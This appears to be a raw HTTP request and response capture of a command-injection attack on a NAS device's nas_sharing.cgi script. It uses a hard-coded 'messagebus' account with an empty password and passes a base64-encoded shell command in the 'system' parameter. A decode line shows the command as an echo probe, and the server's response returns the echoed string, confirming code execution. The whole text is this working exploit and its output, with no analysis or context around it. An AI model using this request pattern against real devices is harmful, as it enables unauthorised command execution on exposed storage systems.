 GET http:// /cgi-bin/nas_sharing.cgi?user=messagebus&passwd=&cmd=15&system=ZWNobwlzQ1ROekdEeVZxT0NVZVVicQ== HTTP/1.1
Accept-Encoding:  identity
Cache-Control:  no-cache, no-store, max-age=0
decode result: echo sCTNzGDyVqOCUeUbq
User-Agent:  Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36(KHTML, like Gecko) Chrome/41.0.2226.0 Safari/537.36
HTTP/1.1 200 OK
Content-Language: en
P3P: CP='CURa ADMa DEVa PSAo PSDo OUR BUS UNI PUR INT DEM STA PRE COM NAV OTC NOI DSP COR'
Transfer-Encoding: chunked
Date: Tue, 26 Mar 2024 02:07:57 GMT
Server: lighttpd/1.4.28
Proxy-Connection: keep-alive
sCTNzGDyVqOCUeUbq
<?xml version="1.0" encoding="UTF-8"?>
<config><nas_sharing><auth_state>1</auth_state></nas_sharing></config>